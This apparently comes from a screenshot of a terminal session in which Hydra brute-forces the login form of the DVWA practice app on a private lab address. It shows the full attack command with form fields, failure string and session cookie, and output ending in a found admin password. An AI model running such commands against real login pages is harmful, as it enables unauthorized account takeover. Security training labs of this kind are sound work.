 [xl@xLdeMacBook-Air ~]$hydra -v -l admin -P password.txt -f 172.16.65.136 http-get-form
"/DVWA/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Usern
ame and/or password incorrect.:H=Cookie: security=low;PHPSESSID=8dhqlk96dvt0s9859ofri0gd
i1"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-07 17:29:28
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per ta
sk
[DATA] attacking http-get-form://172.16.65.136:80//DVWA/vulnerabilities/brute/index.php:
username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie
: security=low;PHPSESSID=8dhqlk96dvt0s9859ofri0gdi1
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 172.16.65.136 (waiting for children to complete tests)
[80][http-get-form] host: 172.16.65.136   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found